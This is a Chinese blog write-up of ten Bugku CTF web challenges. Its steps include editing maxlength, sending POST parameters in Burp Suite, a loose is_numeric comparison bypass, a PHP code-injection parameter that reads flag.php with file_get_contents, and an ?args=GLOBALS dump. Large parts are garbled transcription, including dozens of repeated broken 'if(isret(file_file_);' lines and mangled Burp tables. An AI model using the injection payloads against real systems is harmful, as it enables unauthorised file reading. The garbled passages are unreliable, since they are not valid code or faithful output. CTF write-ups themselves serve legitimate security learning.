# [CTF]Bugku Web Writeup (1)



m3gaf0rce

于 2020-12-19 14:36:48 发布 057 🛠 收藏 分类专栏: <u>CTF</u>

版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。 本文链接: https://blog.csdn.net/jaykiller/article/details/111404558



CTF 专栏收录该内容

7篇文章0订阅 订阅专栏 题目: https://ctf.bugku.com/challenges/index.html

1. web1

直接F12。



# <!--flag{b1516b2e64ee0929bac5

<script type="text/javascript" src="js/ThreeCanvas.js"></script> <script type="text/javascript" src="js/Snow.js"></script> > <script type="text/javascript"> ... </script</pre> > <div> ··· </div> </body>

#### </html>

<

Q, 搜索 HTML

html > body#body

### 2. web2

验证 1

验证码只能输1位,直接F12,找到下面maxlength改成3,提交。



3. web3

\$what=\$\_GET['what']; echo \$what; if(\$what=='flag') echo 'flag{\*\*\*\*}'; flagflag{427c94c663107e417e75f74bddfad29a} flag{427c94c663107e417e75f74bddfad29a}

#### 4. web4

这次换成了post。

\$what=\$\_POST['what']; echo \$what; if(\$what=='flag') echo 'flag{\*\*\*\*}';

用Burpsuite, post一个what=flag上去,得flag。

| Go Cancel <   v >   v                                               | Target: http://114.67.246.176:13788        |
|---------------------------------------------------------------------|--------------------------------------------|
| Request                                                             | Response                                   |
| Raw Params Headers Hex                                              | Raw Headers Hex                            |
| POST / HTTP/1.1                                                     | HTTP/1.1 200 OK                            |
| Host: 114.67.246.176:13788                                          | Date: Sat, 19 Dec 2020 06:52:16 GMT        |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;               | Server: Apache/2.4.7 (Ubuntu)              |
| rv:84.0) Gecko/20100101 Firefox/84.0                                | X-Powered-By: PHP/5.5.9-1ubuntu4.6         |
| Accept:                                                             | Vary: Accept-Encoding                      |
| <pre>text/html,application/xhtml+xml,application/xml;q=0.9,im</pre> | Content-Length: 138                        |
| age/webp,*/*;q=0.8                                                  | Connection: close                          |
| Accept-Language:                                                    | Content-Type: text/html                    |
| zh-CN, zh;q=0.8, zh-TW;q=0.7, zh-HK;q=0.5, en-US;q=0.3, en;q        |                                            |
| =0.2                                                                | <pre>\$what=\$_POST['what'];<br/></pre>    |
| Accept-Encoding: gzip, deflate                                      | echo \$what;                               |
| Connection: keep-alive                                              | if(\$what=='flag')                         |
| Upgrade-Insecure-Requests: 1                                        | echo 'flag{****}';                         |
| Cache-Control: max-age=0                                            |                                            |
| Content-Type: application/x-www-form-urlencoded                     |                                            |
| Content-Length: 9                                                   | flagflag{652d924510f3dde53f96cf894e262c79} |
| what=flag                                                           |                                            |
|                                                                     |                                            |
|                                                                     | https://blog.csdn.net/jaykiller            |

## 5. web5

```
$_GET['num'];
if(!is_numeric($num))
{
echo $num;
if($num==1)
echo 'flag{********}';
}
laflag{de3689afb68486ebad52c7495d72d608}
```

构造num=1a即可。

6. web6

直接上burpsuite,拉到response的最后,ascii解码。



#### 7. web7 你必须让他停下

这道题有问题吧?源码的意思是有个JavaScript会让他500毫秒自动刷新一下,然后有一个不可见的flag is here 的提示,但是浏览器禁用了JavaScript之后也没看出有什么,结果还是直接在burpsuite里面看到了flag。

应该是禁止JavaScript后,随机刷新,刷新到了10.jpg之后,下面就能看到flag了(不是10.jpg的话就是"flag is here"的提示)。

| Request                                                                                                    | Response                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Raw Headers Hex                                                                                                    | Raw Headers Hex HTML Render                                                                                                    |
| GET / HTTP/1.1<br>Host: 114.67.246.176:18866<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;<br>rv:84.0) Gecko/20100101 Firefox/84.0<br>Accept:<br>text/html,application/xhtml+xml,application/xml;q=0.9,im<br>age/webp,*/*;q=0.8<br>Accept-Language:<br>zh-CN,sh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q<br>=0.2<br>Accept-Encoding: gzip, deflate<br>Connection: keep-alive<br>Upgrade-Insecure-Requests: 1<br>Cache-Control: max-age=0 | <pre>HTTP/1.1 200 OK Date: Sat, 19 Dec 2020 07:40:36 GMT Server: Apache/2.4.7 (Ubuntu) X-Powered-By: PHP/5.5.9-1ubuntu4.6 Vary: Accept-Encoding Content-Length: 638 Connection: close Content-Type: text/html  D<html> <head> <meta charset="utf-8"/> <meta charset="utf-8"/> <meta charset="utf-8"/> <meta charset="utf-8"/> <meta charset="utf-8"/> <meta content="width=device-width, initial=scale=1.0" name="viewport"/> <meta content="" name="uewcription"/> <meta content="" name="uewcription"/> <meta content="" name="author"/> <meta content="" name="author"/> <meta content="" name="description"/>                                             </head></html></pre> |

8. web8 文件包含

构造?hello=);echo file\_get\_contents('flag.php'

源码中即可看到flag。

```
1 <?php

2 $flag = 'Too Young Too Simple';

3 # echo $flag;

4 # flag{70fl686869d463da9d20ld050dc8b9db};

5 >><code><span style="color: #000000">

6 <span style="color: #0000BB">&lt; ?php

7 <br />&nbsp;&nbsp;&nbsp;</span><span style="color:

8 <br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:

9 <br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:

10 <br /><fnbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:

11 <br /></span><span style="color: #0000BB">?&gt;</span>

2 </span>

3 </code> https://blog.csdn.net/jaykiller
```

\* file\_get\_contents() 把整个文件读入一个字符串中。

9. web9 全局变量

直接加?args=GLOBALS。

flag In the variable ! <?php

error\_reporting(0);
include "flag1.php";
include "flag1.php";
include "flag1.php";
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_file\_);
if(isret(file\_

https://blog.csdn.net/iavkiller

10. web10 头等舱

看Response。

| 🛃 Burp Suite Professional                                                                                                    | v1.6 - licensed to Ları                                                                                                    | ryLau                 |             |          |                                       |        |          |         |        |             | _       |          | Х          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|-------------|----------|---------------------------------------|--------|----------|---------|--------|-------------|---------|----------|------------|
| Burp Intruder Repeater W                                                                                                    | indow Help                                                                                                    |                       |             |          |                                       |        |          |         |        |             |         |          |            |
| Target Proxy Spider                                                                                                    | Scanner Intruder                                                                                                    | Repeater              | Sequencer   | Decoder  | Comp                                  | parer  | Extender | Options | Alerts |             |         |          |            |
| Intercept HTTP history                                                                                                    | WebSockets history                                                                                                    | / Options             |             |          |                                       |        |          |         |        |             |         |          |            |
| Filter: Hiding CSS, image a                                                                                                    | nd general binary con                                                                                                    | itent                 |             |          |                                       |        |          |         |        |             |         |          | ?          |
| # 🔺 Host                                                                                                    | Method U                                                                                                    | RL                    |             | P        | arams                                 | Edited | Status   | Length  | MIME t | . Extension | n Title |          |            |
| 1 http://114.67.246.176                                                                                                    | 6:13403 GET /                                                                                                    |                       |             |          |                                       |        | 200      | 394     | HTML   |             |         |          |            |
|                                                                                                    |                                                                                                    |                       |             |          |                                       |        |          |         |        |             |         |          |            |
|                                                                                                    |                                                                                                    |                       |             |          |                                       |        |          |         |        |             |         |          |            |
|                                                                                                    |                                                                                                    |                       |             |          |                                       |        |          |         |        |             |         |          |            |
|                                                                                                    |                                                                                                    |                       |             |          |                                       |        |          |         |        |             |         |          |            |
|                                                                                                    |                                                                                                    |                       |             |          |                                       |        |          |         |        |             |         |          |            |
|                                                                                                    |                                                                                                    |                       |             |          |                                       |        |          |         |        |             |         |          |            |
|                                                                                                    |                                                                                                    |                       |             |          |                                       |        |          |         |        |             |         |          |            |
| •                                                                                                    |                                                                                                    |                       |             |          |                                       |        |          |         |        |             |         |          | 7.         |
| Request Response                                                                                                    |                                                                                                    |                       |             |          | s                                     |        |          |         |        |             |         |          | 7►         |
| Request Response                                                                                                    | 1TML Render                                                                                                    |                       |             |          | 5                                     |        |          |         |        |             |         |          | <b>)</b> • |
| Request Response<br>Raw Headers Hex H<br>HTTP/1.1 200 OK<br>Date: Werd 20 Jan 202                                                                                                    | 1TML Render                                                                                                    |                       |             |          | 5                                     |        |          |         |        |             |         |          |            |
| Request Response<br>Raw Headers Hex H<br>HTTP/1.1 200 OK<br>Date: Wed, 20 Jan 202<br>Server: Apache/2.4.7                                                                                                    | HTML Render<br>1 14:30:27 GMT<br>(Wountu)                                                                                    |                       |             |          | •                                     |        |          |         |        |             |         |          | 7.         |
| Request Response<br>Raw Headers Hex H<br>HTTP/1.1 200 OK<br>Date: Wed, 20 Jan 202<br>Server: Apache/2.4.7<br>X-Powered-By: PHP/5.5<br>Flag: flag(8d7fc6bc34                                                                                                    | HTML Render<br>11 14:30:27 GMT<br>(Wountu)<br>9-1ubuntu4.6<br>6ac7332bf89cebb                                                | 915da6e}              |             |          | · · · · · · · · · · · · · · · · · · · |        |          |         |        |             |         |          |            |
| Request Response<br>Raw Headers Hex H<br>HTTP/1.1 200 OK<br>Date: Wed, 20 Jan 202<br>Server: Apache/2.4.7<br>X-Powered-By: PHP/5.5<br>Flag: flag(8d7fc6bc34<br>Vary: Accept-Encoding<br>Content-Length: 137                                                                                                    | HTML         Render           1         14:30:27         GMT           (Ubuntu)        9-1ubuntu4.6        6ac7332bf89cebb   | 915da6e}              |             |          | ·                                     |        |          |         |        |             |         |          | 7.         |
| Request Response<br>Raw Headers Hex H<br>HTTP/1.1 200 OK<br>Date: Wed, 20 Jan 202<br>Server: Apache/2.4.7<br>X-Powered-By: PHP/5.5<br>Flag: flag(8d7fc6bc34<br>Vary: Accept-Encoding<br>Content-Length: 137<br>Connection: close<br>Content-Type: text/ht                                                                                                    | HTML Render<br>11 14:30:27 GMT<br>(Ubuntu)<br>5.9-1ubuntu4.6<br>6ac7332bf89cebb<br>1<br>ml                                   | 915da6e}              |             |          | •                                     |        |          |         | _      |             |         |          | 7.         |
| Request Response<br>Raw Headers Hex H<br>HTTP/1.1 200 OK<br>Date: Wed, 20 Jan 202<br>Server: Apache/2.4.7<br>X-Powered-By: PHP/5.5<br>Flag: flag(8d7fc6bc34<br>Vary: Accept-Encoding<br>Content-Length: 137<br>Connection: close<br>Content-Type: text/ht                                                                                                    | HTML Render<br>1 14:30:27 GMT<br>(Ubuntu)<br>5.9-1ubuntu4.6<br>5ac7332bf89cebb<br>f<br>ml                                    | 915da6e)              |             |          |                                       |        |          |         |        |             |         |          |            |
| Request Response<br>Raw Headers Hex H<br>HTTP/1.1 200 OK<br>Date: Wed, 20 Jan 202<br>Server: Apache/2.4.7<br>X-Powered-By: PHP/5.5<br>Flag: flag(807fc6bc34<br>Vary: Accept-Encoding<br>Content-Length: 137<br>Connection: close<br>Content-Type: text/ht<br><html><br/><meta cont<="" http-equiv="Con&lt;/td&gt;&lt;td&gt;HTML Render&lt;br&gt;1 14:30:27 GMT&lt;br&gt;(Ubuntu)&lt;br&gt;.9-1ubuntu4.6&lt;br&gt;6ac7332bf89cebb&lt;br&gt;f&lt;br&gt;ml&lt;br&gt;utent-Type" td=""/><td>915da6e)<br/>ent="text</td><td>-/html; cha</td><td>arset=UT</td><td>F-8" /</td><td>/&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td><td><b>*</b></td></html> | 915da6e)<br>ent="text                                                                                                    | -/html; cha           | arset=UT    | F-8" /   | />                                    |        |          |         |        |             |         | <b>*</b> |            |
| Request Response<br>Raw Headers Hex H<br>HTTP/1.1 200 OK<br>Date: Wed, 20 Jan 202<br>Server: Apache/2.4.7<br>X-Powered-By: PHP/5.5<br>Flag: flag(8d7fc6bc34<br>Vary: Accept-Encoding<br>Content-Length: 137<br>Connection: close<br>Content-Type: text/ht<br><html><br/><meta http-equiv="Con&lt;br&gt;&lt;pre&gt;&lt;br&gt;&lt;br&lt;/td&gt;&lt;td&gt;HTML       Render         11       14:30:27 GMT         (Ubuntu)      &lt;/td&gt;&lt;td&gt;915da6e}&lt;br&gt;ent=" td="" text<=""/><td>:/html; cha</td><td>arset=UT</td><td>F-8″ /</td><td>· &gt;</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></html>                                 | :/html; cha                                                                                                    | arset=UT              | F-8″ /      | · >      |                                       |        |          |         |        |             |         |          |            |
| Request       Response         Raw       Headers       Hex         HTTP/1.1       200       OK         Date:       Wed, 20       Jan       202         Server:       Apache/2.4.7         X-Powered-By:       PHP/5.5         Flag:       flag(8d7fc6bc34         Vary:       Accept-Encoding         Content-Length:       137         Connection:       close         Content-Type:       text/ht <html> <meta< td=""> <pre>&lt;<br/></pre>&lt;<br/></meta<></html>                                                                                                    | HTML Render<br>1 14:30:27 GMT<br>(Ubuntu)<br>,9-1ubuntu4.6<br>6ac7332bf89cebb<br>f<br>ml<br>utent-Type" cont<br>000000<br>>  | 915da6e)<br>ent="text | :/html; cha | arset=UT | F-8″ /                                | />     |          |         |        |             |         |          |            |
| Request       Response         Raw       Headers       Hex         HTTP/1.1       200       OK         Date:       Wed, 20       Jan 202         Server:       Apache/2.4.7         X-Powered-By:       PHP/5.5         Flag:       flag(8d7fc6bc34         Vary:       Accept-Encoding         Content-Length:       137         Connection:       close         Content-Type:       text/ht <html> <pre><dbr><dbr><dbr><dbr>          </dbr></dbr></dbr></dbr></pre> </html>                                                                                                    | HTML Render<br>1 14:30:27 GMT<br>(Ubuntu)<br>1.9-1ubuntu4.6<br>6ac7332bf89cebb<br>f<br>m1<br>itent-Type" cont<br>000000<br>> | 915daće)<br>ent="text | :/html; Cha | arset=UT | F-8" /                                | · >    |          |         |        |             |         |          |            |
| Request Response<br>Raw Headers Hex H<br>HTTP/1.1 200 OK<br>Date: Wed, 20 Jan 202<br>Server: Apache/2.4.7<br>X-Powered-By: PHP/5.5<br>Flag: flag(8d7fc6bc34<br>Vary: Accept-Encoding<br>Content-Length: 137<br>Connection: close<br>Content-Type: text/ht<br><html><br/>&lt;meta http-equiv="Con&lt;br&gt;<pre><br/></pre></html>                                                                                                    | HTML     Render       1     14:30:27 GMT       (Ubuntu)                                                                      | 915da6e}              | z/html; cha | arset=UT | F-8″ /                                | />     |          |         |        |             |         | 0.000    |            |